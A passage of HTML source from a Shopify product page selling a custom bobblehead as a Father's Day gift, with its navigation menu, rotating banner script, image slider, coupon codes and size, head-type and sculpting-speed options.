        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430" class="item-level-1">
                    <a href="/collections/gifts-for-christmas" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430">
                            
                      </div>
                      Christmas
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616" class="item-level-1">
                    <a href="/collections/birthday-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616">
                            
                      </div>
                      Birthday Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794" class="item-level-1">
                    <a href="/collections/valentine-s-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794">
                            
                      </div>
                      Valentine’s Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734011515" class="item-level-1">
                    <a href="/collections/womens-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734011515">
                            
                      </div>
                      Women's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997" class="item-level-1">
                    <a href="/collections/gifts-for-doctors" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997">
                            
                      </div>
                      Gifts for Doctors
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477" class="item-level-1">
                    <a href="/collections/mothers-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477">
                            
                      </div>
                      Mother's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783" class="item-level-1">
                    <a href="/collections/fathers-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783">
                            
                      </div>
                      Father's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153" class="item-level-1">
                    <a href="/collections/graduation-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153">
                            
                      </div>
                      Graduation Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734011623" class="item-level-1">
                    <a href="/collections/teachers-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734011623">
                            
                      </div>
                      Teacher's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291" class="item-level-1">
                    <a href="/collections/boss-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291">
                            
                      </div>
                      Boss's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734011555" class="item-level-1">
                    <a href="/collections/anniversary-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734011555">
                            
                      </div>
                      Anniversary Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734011584" class="item-level-1">
                    <a href="/collections/retirement" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734011584">
                            
                      </div>
                      Retirement Gifts
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="https://www.bobblegifts.com/pages/our-customers"
              class="site-nav__link"
              data-meganav-type="child"
              >
                👍 REVIEWS
            </a>
          </li>
        
      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/pages/wholesale-order"
              class="site-nav__link"
              data-meganav-type="child"
              >
                BULK SALE
            </a>
          </li>
        
      


    


    
  </ul>
</div>
  
<!-- right icons -->
<div class="nav-containers nav-container-right-icons">
  <ul class="inner-nav-containers">
    
    
    
    <li class="site-nav__item small--hide medium--hide ">
      <a class="site-nav__link site-nav__link--icon" href="/account">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">
            
            Log In
            
          </span>
        </span>
      </a>
    </li>
    

    
    <li class="site-nav__item">
      <a href="/search" class="site-nav__link site-nav__link--icon js-drawer-open-button-top" aria-controls="SearchDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-search fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-search" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Interface / Search_Magnifying_Glass">
<path id="Vector" d="M15 15L21 21M10 17C6.13401 17 3 13.866 3 10C3 6.13401 6.13401 3 10 3C13.866 3 17 6.13401 17 10C17 13.866 13.866 17 10 17Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">Search</span>
        </span>
      </a>
    </li>
    

    <li class="site-nav__item">
      <a href="/cart" class="site-nav__link site-nav__link--icon cart-link js-drawer-open-button-right" aria-controls="CartDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-shopping-bag fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-bag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 3C10.3432 3 9.00005 4.34315 9.00005 6H15C15 4.34315 13.6569 3 12 3ZM7.00005 6C7.00005 3.23858 9.23863 1 12 1C14.7615 1 17 3.23858 17 6H16.3441C16.7794 6.00005 17.1599 6.0013 17.4791 6.026C17.8369 6.05369 18.1919 6.11475 18.5417 6.27628C19.0471 6.50961 19.4776 6.87893 19.785 7.34294C19.9979 7.66418 20.1122 8.00569 20.194 8.35514C20.2709 8.68375 20.3324 9.08359 20.4031 9.54318L20.8541 12.4751C21.0468 13.7273 21.2014 14.7319 21.2546 15.5469C21.3091 16.3818 21.2669 17.1241 20.9938 17.8221C20.5817 18.8752 19.8247 19.7575 18.8465 20.325C18.1981 20.7011 17.4709 20.8556 16.6375 20.9287C15.8239 21 14.8074 21 13.5406 21H10.4595C9.19267 21 8.17621 21 7.36265 20.9287C6.52917 20.8556 5.80196 20.7011 5.15361 20.325C4.17539 19.7575 3.41842 18.8752 3.00631 17.8221C2.73317 17.1241 2.69104 16.3818 2.74554 15.5469C2.79873 14.732 2.9533 13.7273 3.14594 12.4752L3.59703 9.54315C3.66772 9.08358 3.72921 8.68375 3.80611 8.35514C3.88789 8.00569 4.0022 7.66418 4.21506 7.34294C4.52251 6.87893 4.953 6.50961 5.45837 6.27628C5.80824 6.11475 6.16316 6.05369 6.52098 6.026C6.84022 6.0013 7.22073 6.00005 7.656 6H7.00005ZM6.67528 8.02004C6.43801 8.0384 6.34578 8.06944 6.29671 8.09209C6.12826 8.16987 5.98476 8.29298 5.88228 8.44765C5.85243 8.4927 5.80772 8.57914 5.7535 8.81085C5.69635 9.05506 5.64603 9.3776 5.56836 9.88243L5.12984 12.7328C4.9284 14.0422 4.7881 14.9601 4.74129 15.6772C4.69513 16.3844 4.74974 16.789 4.86878 17.0932C5.11605 17.7251 5.57023 18.2545 6.15717 18.595C6.43973 18.7589 6.83136 18.8744 7.53736 18.9363C8.25323 18.9991 9.18181 19 10.5066 19H13.4935C14.8183 19 15.7469 18.9991 16.4627 18.9363C17.1687 18.8744 17.5604 18.7589 17.8429 18.595C18.4299 18.2545 18.884 17.7251 19.1313 17.0932C19.2504 16.789 19.305 16.3844 19.2588 15.6772C19.212 14.9601 19.0717 14.0422 18.8703 12.7328L18.4317 9.88243C18.3541 9.37761 18.3037 9.05507 18.2466 8.81085C18.1924 8.57914 18.1477 8.4927 18.1178 8.44765C18.0153 8.29298 17.8718 8.16987 17.7034 8.09209C17.6543 8.06944 17.5621 8.0384 17.3248 8.02004C17.0748 8.00069 16.7483 8 16.2376 8H7.76255C7.25178 8 6.92534 8.00069 6.67528 8.02004Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Cart</span>
        </span>
        <span class="cart-link__bubble animated infinite rubberBand  "></span>
      </a>
    </li>
  </ul>
</div>

</div>
</header>

</div>

</div>
    

    
<div class="tips-mb-con"
  style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      "
         
  >All 100% Handmade By Professional Artists!</div>
    <script>
        function updateText() {
        var textContainer = document.querySelector('.tips-mb-con'); // 获取div元素
        var texts = ['All 100% Handmade By Professional Artists!', 'Fastest 3 Days Sculpting!', 'Perfect Replica of Your Face!']; // 存放多组文字的数组
        var currentIndex = 0; // 当前索引
        
        setInterval(() => {
          if (currentIndex >= texts.length) {
            currentIndex = 0; // 若已经到了最后一条文字，则返回第一条文字
          }
          
          textContainer.innerHTML = texts[currentIndex]; // 更新div元素的内容
          currentIndex++; // 索引自增
        }, 3000); // 每隔3秒更新一次
      }
      
      window.onload = updateText(); // 页面加载完成后立即调用updateText函数
     </script>

    
  

    
    <div id="shopify-section-announcement-bottom" class="shopify-section">

<style>
  .top-rating-div {
    background-color: white;
    border-top: 1px solid #e8e8e8;
    padding: 0px 0px 0px;
  }
  .ab-row {
    display: flex;
    align-items: center;
    margin: 0px -10px;
    flex-wrap: wrap;
  }
  .top-rating-three {
    flex: 1;
    padding: 0px 10px;
  }
  .top-rating-box {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
  }
  .top-rating-icon {
    max-width: 44px;
    flex: 0 0 auto;
  }
  .top-rating-icon > img{
    width:100%;
    max-width:100%;
  } 
  .top-rating-text {
    margin-left: 10px;
  }
  
  @media only screen and (min-width:768px){
    .mobile-view{
    	display:none;
    }
  }
  @media only screen and (max-width:767px){
    .ab-row.desktop-view{
    	display:none;
    }
  }
  @media only screen and (max-width:399px){
  	.mobile-view .top-rating-box {
        font-size: 14px;
    }
    .mobile-view .top-rating-icon {
        max-width: 35px;
    }
  }
  
  .mobile-view .top-rating-box {
    width: 100%;
    justify-content: center;
  }

  .announcement-slider.slick-slider {
    padding: 0px 40px;
  }
  .announcement-slider .slick-arrow {
	font-size: 0px;
	width: 20px;
	height: 30px;
	display: block;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
  }
  .announcement-slider .slick-prev.slick-arrow {
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-left.png?v=1643793245);
    position: absolute;
    left: 0;
    top: 50%;
    transform: translate(0,-50%);
  }
  .announcement-slider .slick-next.slick-arrow {
    background-image:url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-right.png?v=1643793245);
    position: absolute;
    right: 0;
    top: 50%;
    transform: translate(0,-50%);
  }

</style>






</div>
    
    
      
  
    <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
      <div class="wrapper">
        
        <div class="inline-list mb-0">
          <a href="/" title="">BobbleGifts</a>
          
            
          
        </div>
          
      </div>
    </nav>
  

    

    <main class="main-content " role="main">
      <div class=" wrapper">

        <!-- /templates/product.liquid -->
 
 
<div itemscope itemtype="http://schema.org/Product">

  <div id="shopify-section-product-template-custom1" class="shopify-section product-section">
<div id="section-product-template-custom1" data-section-id="product-template-custom1" data-section-type="product-template" data-enable-history-state="true" data-scroll-to-image="false">
  <!-- /snippets/product-template.liquid -->
<meta itemprop="url" content="https://www.bobblegifts.com/products/custom-bobblehead-for-father-gift">
<meta itemprop="image" content="//www.bobblegifts.com/cdn/shop/products/BG517_grande.jpg?v=1652880131">















<div class="product-single">
  <div class="box">
    <div class="wrapper">
      <div class="grid product-wrapper">

          <!-- images -->
          <div class="product-photos grid__item medium--six-twelfths large--six-twelfths
            layout-thumbnail 
            mobile-image-">

            <div class="medium--hide large--hide text-center">
              
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Custom Bobblehead for Father Gift
  </h1>

 

            </div>

            <div class="product-single__photos slick-format slick-format-sm
              product-thumbnail__photos">

              
                
                
                

                
                <div class="product-single__photo--flex-wrapper">
                  <div class="product-single__photo--flex">
                    <div id="ProductImageWrapper-29915589115940" class="product-single__photo--container product-single__photo--container-thumb">
					  <div id="FeaturedImageZoom-29915589115940-"
                           class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                            data-zoom="//www.bobblegifts.com/cdn/shop/products/BG517_1024x1024@2x.jpg?v=1652880131"
                           style="padding-top:99.91708126036484%;"
                           data-image-id="29915589115940">
                        
                        <img class="product-single__photo image lazyload product-single__photo-29915589115940"
                          src="//www.bobblegifts.com/cdn/shop/products/BG517_300x300.jpg?v=1652880131"
                          data-src="//www.bobblegifts.com/cdn/shop/products/BG517_{width}x.jpg?v=1652880131"
                          data-widths="[180, 360, 590, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                          data-aspectratio="1.0008298755186722"
                          data-sizes="auto"
                          data-image-id="29915589115940"
                          alt="Custom Bobblehead for Father Gift">

                        <noscript>
                          <img class="product-single__photo"
                            src="//www.bobblegifts.com/cdn/shop/products/BG517.jpg?v=1652880131"
                            alt="Custom Bobblehead for Father Gift" data-image-id="29915589115940">
                        </noscript>
                      </div>
                      
                    </div>
                  </div>
                </div>
              

              

              
              	
              			
              		
              
              	
              			
                          
                          
                          

                          <div class="product-single__photo--flex-wrapper not-featured-image">
                            <div class="product-single__photo--flex">
                              <div id="ProductImageWrapper-22972074393636" class="product-single__photo--container product-single__photo--container-thumb">
                                <div id="FeaturedImageZoom-product-template-custom1-22972074393636"
                                     class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                                      data-zoom="//www.bobblegifts.com/cdn/shop/products/IMG_0487-1_90e41ff4-e7c6-4107-8cf7-358f40dac839_1024x1024@2x.jpg?v=1665276622"
                                     style="padding-top:100.0%;"
                                     data-image-id="22972074393636">
                                  
                                  <img class="product-single__photo image lazyload product-single__photo-22972074393636"
                                       src="//www.bobblegifts.com/cdn/shop/products/IMG_0487-1_90e41ff4-e7c6-4107-8cf7-358f40dac839_300x.jpg?v=1665276622"
                                       data-src="//www.bobblegifts.com/cdn/shop/products/IMG_0487-1_90e41ff4-e7c6-4107-8cf7-358f40dac839_{width}x.jpg?v=1665276622"
                                       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                       data-aspectratio="1.0"
                                       data-sizes="auto"
                                       data-image-id="22972074393636"
                                       alt="Custom Bobblehead for Father Gift">

                                  <noscript>
                                    <img class="product-single__photo" src="//www.bobblegifts.com/cdn/shop/products/IMG_0487-1_90e41ff4-e7c6-4107-8cf7-358f40dac839.jpg?v=1665276622"
                                         alt="Custom Bobblehead for Father Gift"
                                         data-image-id="22972074393636">
                                  </noscript>
                                </div>
                              </div>
                            </div>
                          </div>
              			
              		
              
            </div>

            
              <div class="product-single__thumbnails slick-format slick-format-sm grid grid--small slick-disabled" id="ProductThumbs">
                <div class="grid__item one-fifth">
                  <a class="product-single__thumbnail">
                    <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/BG517_150x150_crop_center.jpg?v=1652880131" alt="Custom Bobblehead for Father Gift">
                  </a>
                </div>
                
                	
                          
                		 
                
                	
                          
                            <div class="grid__item one-fifth">
                              <a class="product-single__thumbnail">
                                <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/IMG_0487-1_90e41ff4-e7c6-4107-8cf7-358f40dac839_150x150_crop_center.jpg?v=1665276622" alt="Custom Bobblehead for Father Gift">
                              </a>
                            </div>
                          
                		 
                
              </div>
            
            <style>
              .product-single__video video{
                width:100%;
              }
              .pc{
                margin-top:40px
              }
              #videoswipper {
                overflow: hidden;
                width:100%;
                border-radius:15px
            }
    
            #videoswipper ul {
                height: 100%;
                padding: 0;
                margin: 0;
                position: relative;
                display: flex;
            }
    
            #videoswipper li {
                list-style: none;
                width: 192px;
                height: 192px;
                flex-shrink: 0;
                position: relative;
                transition: all 0.6s;
                box-sizing: border-box;
                z-index: 0;
            }
    
            #videoswipper img {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }

            #videoswipper li video {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }
              @media screen and (max-width:767px){
              .cst_heading_size{
                font-size:14px
              }
            }
              
            </style>
            
              <div class="pc">
                <div id="videoswipper">
                <!-- 数据直接写在HTML中 -->
                <ul>
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/4_6cdf0abb-43f7-41aa-ac6f-d1119dbd34c0_medium.jpg?v=1739949607"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/men-1_medium.png?v=1753878071"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/women-1_2_medium.png?v=1753877947"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-1_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-5_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-2_medium.jpg?v=1739965571"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-6_medium.jpg?v=1739965572"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/1_e9f95345-8838-408c-bbdb-4cfeeff85bab_medium.jpg?v=1739949606"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/couple-1_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/kids_medium.jpg?v=1739965574"></li>
                    
                  
                </ul>
               
  
            </div>
            </div>
          
  
            <div class="product-info-box-img desktop-only">
              <div class="d-flex">
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                    <span>Pay by Paypal or Credit Card</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                    <span>Good Service</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                    <span>Quality Guaranteed</span>
                  </div>
                </div>	
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                    <span>No Hassle</span>
                  </div>
                </div>
              </div>
            </div>
            
          </div>

          <!-- product details -->
          <div class="product-details grid__item medium--six-twelfths large--six-twelfths 
  
	variant-available
  
">
            <div class="product-single__meta">

              <div class="small--hide ">
                
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Custom Bobblehead for Father Gift
  </h1>

 

              </div>

              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
             
                <div class="price-wrapper " data-price-container>
                  <div class="product_one_price">
                  
                    <span id="ProductPrice"
                      class="oneeeeeee product-single__price "
                      itemprop="price"
                      content="79.0"
                      >
                      $79
                    </span>
    				
                      <span id="PriceA11y" class="visually-hidden" >Regular price</span>
                      <span class="product-single__price--wrapper hide" aria-hidden="true">
                        <span id="ComparePrice2" class="price-compare product-single__price--compare-at"></span>
                      </span>
                      <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
                    
                  
                    </div>
                  
                
                   
                 <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT PAGE] REVIEW BADGE HERE -->
   <a href="#reviews-header">
    















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7036466397220'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>




</a>
  

</div>
                
                </div>
                <meta itemprop="priceCurrency" content="USD">
     			<link itemprop="availability" href="http://schema.org/InStock">
                
                
                  


                  
                  
                  <div class="cont-coupon">
                <!--     <div class="arrow-pointer"><p class="tt"> </p> </div>-->
                    <p class="kk-txt"><ul><span style="font-size:14px;color:#EE33EE;"><li>$5 OFF OVER $60 CODE: SAVE5</li>
<li>$10 OFF OVER $110 CODE: SAVE10</li>
<li>$20 OFF OVER $200 CODE: SAVE20</li></span></ul> </p>
                  </div>
                  
                
                
                
                  

                  <form method="post" action="/cart/add" id="AddToCartForm--product-template-custom1" accept-charset="UTF-8" class="
                    product-single__form
" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                    
                
                     <select name="id" id="ProductSelect" class="product-single__variants no-js product-form__item">
                      
                        
                          <option 
                            selected="selected" 
                            data-sku="BG517"
                            value="40226904244260">
                            15cm(6in) / Stationary Head / Standard Sculpting - $79 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG517"
                            value="40226904277028">
                            15cm(6in) / Stationary Head / Faster Sculpting - $98 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG517"
                            value="40226904309796">
                            15cm(6in) / Stationary Head / Fastest Sculpting - $108 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG517"
                            value="40226904342564">
                            15cm(6in) / Bobble Head (Only $9 More) / Standard Sculpting - $98 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG517"
                            value="40226904375332">
                            15cm(6in) / Bobble Head (Only $9 More) / Faster Sculpting - $107 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG517"
                            value="40226904408100">
                            15cm(6in) / Bobble Head (Only $9 More) / Fastest Sculpting - $117 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG517"
                            value="40226904440868">
                            18cm(7in Only $8 More) / Stationary Head / Standard Sculpting - $97 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG517"
                            value="40226904473636">
                            18cm(7in Only $8 More) / Stationary Head / Faster Sculpting - $106 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG517"
                            value="40226904506404">
                            18cm(7in Only $8 More) / Stationary Head / Fastest Sculpting - $116 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG517"
                            value="40226904539172">
                            18cm(7in Only $8 More) / Bobble Head (Only $9 More) / Standard Sculpting - $106 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG517"
                            value="40226904571940">
                            18cm(7in Only $8 More) / Bobble Head (Only $9 More) / Faster Sculpting - $115 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG517"
                            value="40226904604708">
                            18cm(7in Only $8 More) / Bobble Head (Only $9 More) / Fastest Sculpting - $125 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG517"
                            value="40226904637476">
                            23cm(9in Only $16 More) / Stationary Head / Standard Sculpting - $105 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG517"
                            value="40226904670244">
                            23cm(9in Only $16 More) / Stationary Head / Faster Sculpting - $114 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG517"
                            value="40226904703012">
                            23cm(9in Only $16 More) / Stationary Head / Fastest Sculpting - $124 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG517"
                            value="40226904735780">
                            23cm(9in Only $16 More) / Bobble Head (Only $9 More) / Standard Sculpting - $114 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG517"
                            value="40226904768548">
                            23cm(9in Only $16 More) / Bobble Head (Only $9 More) / Faster Sculpting - $123 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG517"
                            value="40226904801316">
                            23cm(9in Only $16 More) / Bobble Head (Only $9 More) / Fastest Sculpting - $133 USD
                          </option>
                        
                      
                    </select>

                
                


   <div class="grid grid-uniform grid--small variant-wrapper">
     
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Choose-Bobblehead-Size">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-0">
           Choose Bobblehead Size<span> </span>
         </div>
         
         	
         		
                 <fieldset class="single-option-radio" name="choose-bobblehead-size" id="ProductSelect--product-template-custom1-option-0">
                     
                     

                     
                     
                     <input type="radio"
                             checked="checked"
                            
                            value="15cm(6in)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-choose-bobblehead-size-15cm(6in)">
                     <label for="ProductSelect--product-template-custom1-option-choose-bobblehead-size-15cm(6in)"class="btn btn--small ">15cm(6in)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="18cm(7in Only $8 More)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-choose-bobblehead-size-18cm(7in Only $8 More)">
                     <label for="ProductSelect--product-template-custom1-option-choose-bobblehead-size-18cm(7in Only $8 More)"class="btn btn--small ">18cm(7in Only $8 More)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="23cm(9in Only $16 More)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-choose-bobblehead-size-23cm(9in Only $16 More)">
                     <label for="ProductSelect--product-template-custom1-option-choose-bobblehead-size-23cm(9in Only $16 More)"class="btn btn--small ">23cm(9in Only $16 More)</label>
                     
                 </fieldset>
               
         	
                    
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Head-Connection">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-1">
           Head Connection<span> : Stationary Head</span>
         </div>
         
         	 <fieldset class="single-option-radio" name="head-connection" id="ProductSelect--product-template-custom1-option-1">
             
             
               
               
               
               
             	<div class="radio-thumb stationary_head">
                  <div class="radio-thumb-inner">
                    <div class="radio-image">
                     <input type="radio"
                             checked="checked"
                            
                            value="Stationary Head"
                            data-index="option2"
                            name="head-connection"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-head-connection-Stationary Head">
                      <label for="ProductSelect--product-template-custom1-option-head-connection-Stationary Head"class="btn btn--small ">
                        <span class="for-media">Stationary Head</span>
                        <span class="for-label">
                          
                            Stationary Head
                            
                        </span>
                      </label>
                    </div>
                  </div>
               </div>
           
               
               
               
               
             	<div class="radio-thumb bobble_head">
                  <div class="radio-thumb-inner">
                    <div class="radio-image">
                     <input type="radio"
                            
                            
                            value="Bobble Head (Only $9 More)"
                            data-index="option2"
                            name="head-connection"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-head-connection-Bobble Head (Only $9 More)">
                      <label for="ProductSelect--product-template-custom1-option-head-connection-Bobble Head (Only $9 More)"class="btn btn--small ">
                        <span class="for-media">Bobble Head (Only $9 More)</span>
                        <span class="for-label">
                          
                            Bobble Head
                            
                        </span>
                      </label>
                    </div>
